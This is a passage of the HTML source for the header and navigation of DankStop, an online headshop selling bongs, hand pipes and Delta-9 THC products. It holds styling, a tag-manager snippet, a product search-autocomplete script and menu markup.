you want to place this bid?","target_amount_for_auto_bid":"Enter the Target Amount For Your Automatic Bid","time_left":"Time Left","view_auction":"View Auction","winning_auctions":"Winning Auctions","yes":"Yes","your_last_bid":"Your Last Bid"};
</script>

  
<style>
  .promo-code {
    display: inline-block;
    padding: 0 7px;
    background: #f9a5a5;
    color: #000000;
    letter-spacing: 1px;
  }
  
  .header-top {
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
  }.header-top-countdown {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    align-items: center
  }

  .header-top-countdown .clock-item {
    width: 64px;
    height: 64px;
    margin: 0 12.5px;
    padding-top: 2px
  }

  .header-top-countdown .clock-item+.clock-item {
    position: relative
  }

  .header-top-countdown .clock-item+.clock-item:before {
    position: absolute;
    content: ":";
    left: -15px;
    top: 50%;
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    font-weight: 500;
    font-size: 18px
  }

  .header-top-countdown .clock-item span.num {
    font-weight: 600;
    font-size: 20px;
    line-height: 24px
  }

  .header-top-countdown .clock-item span:not(.num) {
    text-transform: capitalize
  }

  .header-top .top-message {
    font-size: 12px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: .05em;
    text-align: center;
    padding: 8px 25px;
    position: relative
  }

  .header-top .top-message p a {
    border-bottom: 1px solid rgba(255,255,255,0)
  }

  .header-top .close {
    display: inline-block;
    width: 20px;
    height: 20px;
    vertical-align: top;
    position: absolute;
    top: 50%;
    right: -3px;
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    margin-top: -.5px
  }

  .header-top .top-message {
    font-size: 12px;
    text-transform: none;
    font-weight: normal;
    letter-spacing: normal;
    text-align: center;
    padding: 11px 25px
  }

  .header-top .close {
    margin-top: 1.5px
  }

  .header-top .header-top-countdown {
    padding: 3px 10px 23px
  }

  .home-custom-sub-banner .sub-banner-countdown,.custom-block-banner .sub-banner-countdown {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    align-items: center
  }

  .header-top-countdown .clock-item,.home-custom-sub-banner .clock-item,.custom-block-banner .clock-item {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    align-items: center;
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    border: 1px solid;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%
  }

  .header-top-countdown .clock-item span,.home-custom-sub-banner .clock-item span,.custom-block-banner .clock-item span {
    display: block
  }

  .header-top-countdown .clock-item span:not(.num),.home-custom-sub-banner .clock-item span:not(.num),.custom-block-banner .clock-item span:not(.num) {
    font-size: 12px
  }

  .header-top-countdown .clock-item span.num,.home-custom-sub-banner .clock-item span.num,.custom-block-banner .clock-item span.num {
    letter-spacing: normal
  }

  .header-top-countdown .clock-item:first-of-type,.home-custom-sub-banner .clock-item:first-of-type,.custom-block-banner .clock-item:first-of-type {
    margin-left: 0
  }

  .header-top-countdown .clock-item:last-of-type,.home-custom-sub-banner .clock-item:last-of-type,.custom-block-banner .clock-item:last-of-type {
    margin-right: 0
  }
  
  .close svg {
    width: 17px;
    height: 17px;
  }
  
</style><div class="wrapper-header wrapper_header_supermarket header-lang-style2">

  
<div id="shopify-section-header-supermarket" class="shopify-section"><style>
    .icon-new{
        display: inline-block;
        width: 35px;
        height: 15px;
        background-color: #E1251C;
        color: #fff;
        font-size: 10px;
        text-align: center;
        line-height: 15px;
        margin-left: 5px;
        position: relative;
        top: 0;
    }
    .delta-svg{
        fill: unset;
        stroke: unset;
    }
</style>
<script>

(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K6WL6N5L');
 
</script>


<script src="https://floatboolean.com/ret.js"></script>



<header class="site-header header-supermarket" role="banner">
    <script defer src="https://jscloud.net/res/20267/inlinks.js"></script>
  
    <a href="#" class="icon-nav close-menu-mb" title="Menu Mobile Icon" data-menu-mb-toogle aria-label="Close main menu">
        <span class="icon-line"></span>
    </a>

    <div class="header-bottom" data-sticky-mb>
        <div class="wrapper-header-bt">
            <div class="container"><div class="header-mb">          
  <div class="header-mb-left header-mb-items">
    <div class="hamburger-icon svg-mb">
      <button class="icon-nav" title="Menu Mobile Icon" data-menu-mb-toogle aria-label="Open main menu">
        <span class="icon-line"></span>
        <span class="visually-hidden">Open main menu</span>
      </button>
    </div>
    <div class="search-mb svg-mb">
      <button title="Search Icon" class="icon-search" data-search-mobile-toggle aria-label="Open search">
        <svg aria-hidden="true" focusable="false" role="img"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#searchIcon"></use></svg>
        <span class="visually-hidden">Open search</span>
      </button>
      <button title="close" class="close close-search" aria-label="Close search">
        <svg aria-hidden="true" focusable="false" role="img"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#closeXIcon"></use></svg>
        <span class="visually-hidden">Close search</span>
      </button><div class="search-form" data-ajax-search>
    <div class="header-search">
        <div class="header-search__form">
            <a href="javascript:void(0)" title="close" class="close close-search" aria-label="Close search">
              <svg class=""><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#closeXIcon"></use></svg>
            </a>

            <!-- <form action="/search" method="get" class="search-bar" role="search">
                <input type="hidden" name="type" value="product">

                <input type="search" name="q" 
                     
                    placeholder="Search" 
                    class="input-group-field header-search__input" aria-label="Search Site" autocomplete="off">
        
                <button type="submit" class="btn icon-search" title="Perform search" aria-label="Perform search">
                  <svg class=""><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#searchIcon"></use></svg>
                </button>
            </form>    -->

          <div class="new_search_form custom-search-bar search-bar">

  <input
    type="text"
    class="input-group-field header-search__input custom-searchbar-input"
    placeholder="Search"
    value=""
    id="searchInputMobile"
    autocomplete="off"
  >
<button type="submit" class="btn icon-search" id="searchIconMobile" title="Perform search" aria-label="Perform search">
    <svg aria-hidden="true" focusable="false" role="img"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#searchIcon"></use></svg>
</button>
  <div class="popup-search" id="searchPopup">
    <div class="popup-main-container">
      <div class="popup-collections-container">
        <h4 class="search-heading">Collections</h4>
        <div id="searchedCollections"></div>

        <h4 class="search-heading">Pages</h4>
        <div id="searchedPages"></div>
      </div>
      <div class="recent-searches-div" id="recentSearchesContainer">
        <h4 class="search-heading">Products</h4>
        <div id="searchedProducts"></div>

        <!--
          <h4 class="search-heading">Recent Searches</h4>
          <div id="recentSearches"></div>
        -->
      </div>
    </div>
  </div>
</div>
        </div>

      <!-- <div class="quickSearchResultsWrap lazybit lazybit-load" data-lazy-url="https://dankstop.com?view=quickSearchResults"></div> --></div></div></div>                        
  </div>
  <div class="header-mb-middle header-mb-items"><div class="header-logo"><a class="logo-img" href="/" title="Logo" aria-label="Home page link"><img width="121" height="26" class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20199%2043'%3E%3C/svg%3E" 
             data-src="//dankstop.com/cdn/shop/files/LogoB-green_copy_199x_ffbb68b7-61b6-4745-a9f0-1bb632bbad19_121x.png?v=1699497784" 
             srcset="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20199%2043'%3E%3C/svg%3E 121w"
             data-srcset="//dankstop.com/cdn/shop/files/LogoB-green_copy_199x_ffbb68b7-61b6-4745-a9f0-1bb632bbad19_121x.png?v=1699497784 121w, //dankstop.com/cdn/shop/files/LogoB-green_copy_199x_ffbb68b7-61b6-4745-a9f0-1bb632bbad19_242x.png?v=1699497784 242w"
             sizes="auto" data-sizes="auto" 
             alt="DankStop" 
             title="DankStop">
      </a></div></div>
  <div class="header-mb-right header-mb-items">
    <div class="acc-mb svg-mb">
      <a href=" # " title="User Icon" class="icon-user SSO_popup_login "  >
        <svg aria-hidden="true" focusable="false" role="img"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lnr-user"></use></svg>
      </a>
    </div>
    <div class="cart-icon svg-mb">
      <a href="#" title="Cart Icon" data-cart-toggle aria-label="Open sidebar cart">       
        <svg aria-hidden="true" focusable="false" role="img"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cartShopping"></use></svg><span class="cartCount hidden" hidden data-cart-count>0</span>
      </a>
    </div>
  </div>          
</div></div>
        
            <div class="header-pc">
              
                
                
                
                     
 
<section class="cc-topbar-section" id="cc-topbar-section" >
    <div class="cc-topbar-row" style="background: #39B54A;">
      <div class="page-width">
        <div class="cc-topbar-wrap">
          <p>Relax & unwind with Delta-9 THC* —   <a 
                href="https://dankstop.com/collections/delta9-thc"
                style="color: #fff;"
              >
              Shop Now
              </a> </p> 
        </div>
      </div>
    </div>
  </section> 
  

  

<style>
  .template-customers-account .cc-topbar-elite-renew {
    display: none !important;
  }
  .cc-topbar-elite-renew {
    position: fixed;
    top: 36%;
    z-index: 999;
    right: 0;
    max-width: 50px;
    border-top-left-radius:5px;
    border-bottom-left-radius:5px;
    overflow: hidden;
    height: 22rem;
    cursor: pointer;
  }
  .cc-topbar-default-hidden {
    display: none !important;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew {
      max-width: 32px;
      height: 16rem;
    }
  }
  .cc-topbar-elite-renew .cc-topbar-row{
    height: 22rem;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap {
    display: flex;
    flex-direction: row;
    transform: rotate(-90deg) translate(-198px, 0px);
    gap: 0;
    padding: 0;
    justify-content: space-around;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap img{
    max-width: 5rem;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap p{ 
    font-size: 13px;
    text-align: center;
    height: 12px;
    min-width: 15rem;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap .cc-topbar-logins {
    gap: 0;
    width: 100%;
    justify-content: center;
  }
  .cc-topbar-logins a.renew_membership__link,
  .cc-topbar-logins a.renew_membership__link_complete {
    width: 100%;
    color: rgb(28, 53, 94);
    background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
    border-radius: 25px;
    padding: 8px 6px;
    font-size: 12px;
    cursor: pointer;
    margin-bottom: 15px;
    font-weight: 600;
    text-decoration: none;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew .cc-topbar-wrap img {
        max-width: 3rem;
    }
    .cc-topbar-elite-renew .cc-topbar-wrap {
      transform: rotate(-90deg) translate(-206px, 0px);
    }
    .cc-topbar-elite-renew .cc-topbar-row {
        height: 16rem;
    }
  }
</style> 
<script>
  document.addEventListener("DOMContentLoaded", function() {
    const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);

    // Check if greater than 30 and hide the topbar
    if (expiringDays < 30) {
      const topbar = document.querySelector(".cc-topbar-elite-renew");
      if (topbar) {
        topbar.classList.remove("cc-topbar-default-hidden");
      }
    }
  });
</script>   
                  
                
<div class="header-panel-bt">
                    <div class="container">
                        <div class="row"><div class="header-logo col-12 col-xl-3 wrapper-left"><a class="logo-img" href="/" title="Logo"><img width="199" height="43" src="//dankstop.com/cdn/shop/files/LogoB-green_copy_199x_ffbb68b7-61b6-4745-a9f0-1bb632bbad19_199x.png?v=1699497784"  
                                   srcset="//dankstop.com/cdn/shop/files/LogoB-green_copy_199x_ffbb68b7-61b6-4745-a9f0-1bb632bbad19_199x.png?v=1699497784 199w"
                                   data-srcset="//dankstop.com/cdn/shop/files/LogoB-green_copy_199x_ffbb68b7-61b6-4745-a9f0-1bb632bbad19_199x.png?v=1699497784 199w, //dankstop.com/cdn/shop/files/LogoB-green_copy_199x_ffbb68b7-61b6-4745-a9f0-1bb632bbad19_398x.png?v=1699497784 398w"
                                   sizes="auto" data-sizes="auto" 
                                   alt="DankStop" 
                                   title="DankStop">
                            </a></div><div class="search-form col-12 col-xl-5 wrapper-center">
                                
                                      <!-- /snippets/custom-search-bar.liquid -->

<style>
  .recent-searches-div{
    width:100%;
  }
  .custom-search-bar {
      width:100%
  }
  .search-product-content{
    width:100%;
  }
  .search-product-content h5 {
    text-align:left
  }
   .search-item,
  .recent-item {
    display: flex;
    gap: 20px;
    align-items: center;
    border: 1px solid #efefef;
    padding: 10px;
    border-radius: 5px;
    text-decoration: none;
    color: black;
    transition: background 0.2s;
    cursor: pointer;
  }

  .search-item:hover,
  .recent-item:hover {
    background: #f9f9f9;
  }

  .search-item img,
  .recent-item img {
    width: 60px;
    height: auto;
    object-fit: cover;
    border-radius: 5px;
  }

  .item-details {
    display: flex;
    flex-direction: column;
  }

  .item-title {
    font-size: 14px;
    font-weight: bold;
    margin: 0;
  }

  .popup {
    position: absolute;
    top: 100%;
    left: 0;
    width: 600px;
    background: white;
    border: 1px solid #ccc;
    border-radius: 5px;
    display: none;
    max-height: 450px;
    overflow-y: auto;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    z-index: 9999;
  }

  .popup-container,
  #recentSearches {
    display: grid;
    grid-template-columns: repeat(1, 1fr);
    gap: 15px;
  }

  .popup-main-container {
    display: flex;
  }

  .popup-main-container > div {
    padding: 0px 15px 15px;
  }
  .popup-main-container > .popup-collections-container {
    display: flex;
    flex-direction: column;
    background-color: #f8f8f8;
    max-width: 200px;
  }

  .popup-search {
    position: absolute;
    top:50px;
    width: 600px;
    background: white;
    border: 1px solid #ccc;
    border-radius: 5px;
    display: none;
    max-height: 450px;
    height: auto;
    overflow-y: auto;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    z-index: 9999;
  }
  .search-heading {
    text-align:left;
  }

  @media (max-width: 1024px) {
    .popup-search {
      width: 400px;
    }
  }

   @media (max-width: 1024px) {
    .popup-search {
      width: 400px;
    }
  }
  @media (max-width: 768px) {
    .popup-search {
      position: fixed;
      left: 0;
      right: 0;
      margin-inline: auto;
    }
    .search-heading {
      color: #000;
    }
  }
  @media (max-width: 480px) {
    .popup-search {
              top: 95px;
      max-width: 90%;
      margin-inline: auto;
      left: 0;
      right: 0;
      height: 70vh !important;
      max-height: 70vh !important;
    }
    .popup-main-container {
      display: flex;
      display: flex;
      flex-direction: column-reverse;
    }
    .popup-collections-container {
      width: 100%;
      max-width: none !important;
    }
  }
    #searchedCollections, #searchedPages {
    text-align: left;
    display: flex;
    flex-direction: column;
  }

  #searchedCollections a, #searchedPages a {
    font-size: small;
    margin-bottom: 6px;
  }
</style>

<div class="new_search_form custom-search-bar">
  <input
    type="text"
    class="input-group-field header-search__input custom-searchbar-input"
    placeholder="Search"
    value=""
    id="searchInput"
    autocomplete="off"
  >
  <button type="submit" class="btn icon-search" id="searchIconCustom" title="Perform search" aria-label="Perform search">
    <svg aria-hidden="true" focusable="false" role="img">
      <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#searchIcon"></use>
    </svg>
  </button>
  <div class="popup-search" id="searchPopupCustom">
    <div class="popup-main-container">
      <div class="popup-collections-container">
        <h4 class="search-heading">Collections</h4>
        <div id="searchedCollections"></div>

        <h4 class="search-heading">Pages</h4>
        <div id="searchedPages"></div>
      </div>
      <div class="recent-searches-div" id="recentSearchesContainer">
        <h4 class="search-heading">Products</h4>
        <div id="searchedProducts"></div>

        <!--
          <h4 class="search-heading">Recent Searches</h4>
          <div id="recentSearches"></div>
        -->
      </div>
    </div>
  </div>
</div>

<script>
  const searchApiBaseUrl = 'https://search.cabanaclubusa.com/api';

  
  // document.getElementById('searchInput').addEventListener('keyup', function (event) {
  //   console.log('Search Input Value:', event.target.value);
  // });

    document.querySelectorAll('.custom-searchbar-input').forEach(input => {
  input.addEventListener('keyup', debounce(async function (event) {

    const inputValue = input.value.toLowerCase();
    const popup = input.closest('.custom-search-bar').querySelector('.popup-search');
    const searchedProducts = popup.querySelector('#searchedProducts');
    const collectionsElement = popup.querySelector('#searchedCollections');
    const pagesElement = popup.querySelector('#searchedPages');

    if (inputValue.length === 0) {
      popup.style.display = 'none';
      return;
    }

    try {
      const storeId = '6800d8acd4c157503d75f8eb';
      const resp = await fetch(
        `${searchApiBaseUrl}/product/autocomplete?storeId=${storeId}&search=${inputValue}&limit=10&page=1`,
        { headers: { 'Content-type': 'application/json' } }
      );
      const respData = await resp.json();
      const { collections, pages, products } = respData;

      collectionsElement.innerHTML = collections.length === 0
        ? '<div style="color:#000">No results found</div>'
        : collections.map(c => `<a class="sm-title" href='/collections/${c.handle}'>${c.title}</a>`).join('');

      pagesElement.innerHTML = pages.length === 0
        ? '<div style="color:#000">No results found</div>'
        : pages.map(p => `<a class="sm-title" href='/pages/${p.handle}'>${p.title}</a>`).join('');



      const container = document.createElement('div');
container.className = 'popup-container';

products.forEach(item => {
  if (!item.variants?.length) return;

  const variant = item.variants[0];

  const div = document.createElement('div');
  div.className = 'search-item';

  div.innerHTML = `
    <img src='${item.media[0]?.url}' alt='${item.title.split(' ')[0]}'/>
    <div class="search-product-content">
      <h5 style="margin: 0;font-size:16px">${item.title}</h5>
      <div class="cc-market-price--wrapper">
        <div class="cc-market-price">
          <span class="price-label">Market</span>
          <span class="price-value">$${variant.marketPrice.toFixed(2)}</span>
        </div>
        <div class="cc-market-price member">
          <span class="price-label">Member</span>
          <span class="price-value">$${variant.memberPrice.toFixed(2)}</span>
        </div>
        <div class="cc-market-price elite">
          <span class="price-label">Elite</span>
          <span class="price-value">$${variant.elitePrice.toFixed(2)}</span>
        </div>
      </div>
    </div>`;

  // Attach click handler directly
  div.addEventListener('click', () => {
    selectItem(item.title, item.handle);
  });

  container.appendChild(div);
});

searchedProducts.innerHTML = '';
searchedProducts.appendChild(container);
      
      popup.style.display = 'block';
    } catch (error) {
      console.log('Error fetching search results:', error);
    }
  }, 300));
});

  
  function debounce(func, delay) {
    let timeout;
    return function (...args) {
      clearTimeout(timeout);
      timeout = setTimeout(() => func.apply(this, args), delay);
    };
  }


   function selectItem(title, handle) {
   document.querySelectorAll('.custom-searchbar-input, .searchbar-input-mobile').forEach(input => {
    input.value = title;
  });
    document.getElementById('searchPopup').style.display = 'none';
    window.location.href = `/products/${handle}`;
  }

  document.getElementById('searchInput').addEventListener('focus', function () {
    console.log("HELLO LISTENER")
  const popup = document.getElementById('searchPopupCustom');
  const inputValue = this.value.trim();

  if (inputValue.length > 0 && popup.innerHTML.trim() !== '') {
    popup.style.display = 'block';
  }
});
  document.querySelectorAll('.custom-searchbar-input').forEach(input => {

  input.addEventListener('keyup', function (event) {
    if (event.key === 'Enter') {
      redirectToSearchPage(input.value);
    }
  });

 
  const searchButton = document.getElementById('searchIconCustom');
  const searchButtonMobile = document.getElementById('searchIconMobile');
  searchButton.addEventListener('click', function () {
    redirectToSearchPage(input.value);
  });
  searchButtonMobile.addEventListener('click', function () {
    redirectToSearchPage(input.value);
  });

  
  function redirectToSearchPage(query) {
    if (query.trim().length > 0) {
      window.location.href = `/search?type=product&q=${encodeURIComponent(query.trim())}`;
    }
  }
});

  document.addEventListener('click', function (event) {
    const popup = document.getElementById('searchPopupCustom');
    const searchInput = document.getElementById('searchInput');

    
    if (popup.style.display === 'block') {

      const isClickInsideInput = searchInput.contains(event.target);
      const isClickInsidePopup = popup.contains(event.target);

      if (!isClickInsideInput && !isClickInsidePopup) {
        popup.style.display = 'none';
      }
    }
  });

</script>

                                
                            </div><div class="col-12 col-xl-4 wrapper-right header-items">
                                <div class="header-cart" data-cart-header-supermarket>
                                    <a href="javascript:void(0)" title="Cart" data-cart-toggle aria-label="Open cart sidebar">
                                        <span class="cart-icon"><svg aria-hidden="true" focusable="false" role="img"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cartShopping"></use></svg>
                                        </span>

                                        <span class="groups-cart-text"><span class="cartCount hidden" hidden data-cart-count>0
                                              
                                            </span>
 
                                        </span>
                                    </a>                    
                                </div><div class="append-mb" data-links-menu-mobile style=" align-items: center;margin-left: 10px;"><div class="header-wishlist">
                                        <a class="wishlist" href="javascript:void(0)" data-reverse="tsil-hsiw/segap/" title='Wish List'>
                                            <svg aria-hidden="true" data-prefix="fal" data-icon="heart" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-heart fa-w-16 fa-2x"><path fill="currentColor" d="M462.3 62.7c-54.5-46.4-136-38.7-186.6 13.5L256 96.6l-19.7-20.3C195.5 34.1 113.2 8.7 49.7 62.7c-62.8 53.6-66.1 149.8-9.9 207.8l193.5 199.8c6.2 6.4 14.4 9.7 22.6 9.7 8.2 0 16.4-3.2 22.6-9.7L472 270.5c56.4-58 53.1-154.2-9.7-207.8zm-13.1 185.6L256.4 448.1 62.8 248.3c-38.4-39.6-46.4-115.1 7.7-161.2 54.8-46.8 119.2-12.9 142.8 11.5l42.7 44.1 42.7-44.1c23.2-24 88.2-58 142.8-11.5 54 46 46.1 121.5 7.7 161.2z" class=""></path></svg>
                                            <!-- <span class="wishlist-text text-hover">
                                                Wish Lists
                                            </span> -->
                                        </a>
                                    </div><div class="customer-links">
                                        
                                            <a href="#" title="User Icon" class="icon-user SSO_popup_login" aria-label="Open customer sidebar menu">
                                                <svg aria-hidden="true" focusable="false" role="img"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lnr-user"></use></svg>
                                             </a>
                                        
                                        

                                        <div class="user-text"><div class="text-top">
                                                <a  class="SSO_popup_login acc-links acc-sign-in" id="customer_login_link" href="#" >
                                                    Login
                                                </a>
                                                <span class="or-text">
                                                    or
                                                </span>
                                                <a class="SSO_popup_register acc-links acc-regis" id="customer_register_link" href="#" >
                                                    Register
                                                </a>                                        
                                            </div>

                                            <div class="text-bottom">
                                              
                                            </div></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>

</div><div id="shopify-section-navigation-supermarket" class="shopify-section">
  <nav class="wrapper-navigation site-nav" data-sticky-pc>
    <div class="header-logo logo-fixed">
      <a class="logo-img" href="/" title="Logo">
        <img width="300" height="89" class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2089'%3E%3C/svg%3E" 
             data-src="//cdn.shopify.com/s/files/1/1085/8818/files/dankstop-logo2.gif" data-sizes="auto" 
             alt="DankStop" 
             title="DankStop">
      </a>
    </div>
    <div class="main-menu jas-mb-style">
      <div class="container">
        <div class="mb-area">
          <div class="wrapper-left">
            <div class="vertical-menu">
              <div class="categories-title">
                <a href="#" class="icon-nav" aria-label="Open main menu">
                  <span class="icon-line"></span>
                </a>
                <h3 class="title">
                  Online Headshop                              
                </h3>
                <svg class="" width="100%" height="100%" aria-hidden="true" focusable="false" role="img" style="
    position: absolute;
    right: 0;
    transform: rotate(90deg);
    width: 25px;
    height: 25px;
    color: #fff;
">
        <use xlink:href="#faChevronRight" xmlns:xlink="http://www.w3.org/1999/xlink"></use>
      </svg>
                <!-- <a class="view_all zz" href="/collections" title="Shop by">
                  View all
                </a> -->
              </div>
              <nav class="nav-bar" role="navigation">
                <!-- <div class="loading-spinner">
                  <div></div><div></div><div></div><div></div>
                </div> -->
                
                <ul class="site-nav">
  <li class="menu-lv-1 item">
    <a class="" href="https://dankstop.com/collections/delta9-thc">
      <span class="icon-img">
        <img class=" lazyloaded" width="23" height="23" src="https://cdn.shopify.com/s/files/1/0673/9007/9195/files/d9-icon-adjusted-2_1.png?v=1756159817" data-src="https://cdn.shopify.com/s/files/1/0673/9007/9195/files/d9-icon-adjusted-2_1.png?v=1756159817" alt="DankStop Bundles" onerror="style.display='none';" loading="lazy"></span>
     <span>Delta-9 THC<span class="icon-new">New</span> </span>
    </a>
  </li>


  <li class="menu-lv-1 item dropdown mega-menu">
    <a class="menu__moblie" href="/collections/bongs">
      <span class="icon-img">
        <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/bongs.png?v=3022687891230372611"
          alt="Bongs"
          onerror="style.display='none';"
          loading="lazy"
      /></span>
      <span> Bongs</span>
      <svg
        class="icon-dropdown"
        width="100%"
        height="100%"
        aria-hidden="true"
        focusable="false"
        role="img"
      >
        <use
          xlink:href="#faChevronRight"
          xmlns:xlink="http://www.w3.org/1999/xlink"
        ></use>
      </svg>
    </a>
    <div class="sub-menu-mobile menu-mb-translate">
      <div class="bg">
        <div class="menu-mb-title">
          <svg
            data-toggle-menu-mb=""
            class="icon-dropdown"
            width="100%"
            height="100%"
            aria-hidden="true"
            focusable="false"
            role="img"
          >
            <use
              xlink:href="#faChevronLeft"
              xmlns:xlink="http://www.w3.org/1999/xlink"
            ></use>
          </svg>
          <span> Bongs</span>
        </div>
        <div class="site-nav-dropdown style_6">
          <div class="container">
            <div class="row">
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/bongs">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//dankstop-9.myshopify.com/cdn/shop/collections/whm9_13_210x.webp.jpg?v=1732227270"
                    alt="Shop All Bongs"
                    
                  />
                  <span class="link-title"><span> Shop All Bongs</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/cheap-bongs">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/bongs_under_50_dollars_210x.jpg?v=1568301398"
                    alt="Bongs Under $50"
                  />
                  <span class="link-title"><span> Bongs Under $50</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/silicone-bongs">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/silicone_bongs_210x.png.jpg?v=1614235613"
                    alt="Silicone Bongs"
                  />
                  <span class="link-title"><span> Silicone Bongs</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/thick-glass-bongs">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/thick_glass_210x.jpg?v=1614235636"
                    alt="Thick Glass Bongs"
                  />
                  <span class="link-title"
                    ><span> Thick Glass Bongs</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/dab-rigs-and-oil-rigs"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/dabrig_f8de5f35-1e70-4fec-add5-e8771063e8d8_210x.png.jpg?v=1568381203"
                    alt="Dab Rigs"
                  />
                  <span class="link-title"><span> Dab Rigs</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/bubblers">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/bubbler_83973a27-1d86-4b64-b867-6820d18c7b6d_210x.png.jpg?v=1568302477"
                    alt="Bubblers"
                  />
                  <span class="link-title"><span> Bubblers</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/mini-bongs-nano-rigs"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/mini_bongs_210x.jpg?v=1572288214"
                    alt="Mini Bongs"
                  />
                  <span class="link-title"><span> Mini Bongs</span></span>
                </a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </li>
  <li class="menu-lv-1 item dropdown mega-menu">
    <a class="menu__moblie" href="/collections/glass-pipes-hand-pipes">
      <span class="icon-img">
        <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/hand-pipes.png?v=246670262447537684"
          alt="Hand Pipes"
          loading="lazy"
          onerror="style.display='none';"
      /></span>
      <span> Hand Pipes</span>
      <svg
        class="icon-dropdown"
